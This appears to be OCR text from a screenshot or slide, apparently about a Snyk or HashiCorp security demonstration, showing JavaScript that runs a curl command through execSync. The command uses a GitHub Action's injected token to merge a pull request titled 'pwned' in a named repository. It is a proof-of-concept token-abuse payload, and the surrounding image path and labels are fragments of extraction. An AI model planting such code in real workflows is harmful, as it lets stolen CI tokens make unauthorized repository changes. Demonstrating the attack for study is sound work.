 Hashicorp
19 console.log('Testing token...')
20 const str = `# Merge PR
21 curl -X PUT \
22 https://api.github.com/repos/mousefluff/terraform-cdk-action/pulls/1/merge \
23 -H "Accept: application/vnd.github.v3+json" \
24 --header "authorization: Bearer ${process.env.INPUT_GITHUBTOKEN}" \
25 --header 'content-type: application/json' \
26 -d '{"commit_title":"pwned"}'`;
27
28 execSync(str, { stdio: 'inherit' });
29
snyk